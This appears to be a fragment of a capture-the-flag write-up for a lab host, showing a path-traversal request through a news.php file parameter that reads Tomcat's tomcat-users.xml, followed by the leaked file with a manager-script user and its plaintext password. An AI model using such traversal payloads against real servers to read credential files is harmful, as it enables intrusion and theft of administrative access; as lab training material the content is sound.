 view-source:http://megahosting.htb/news.php?file=../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48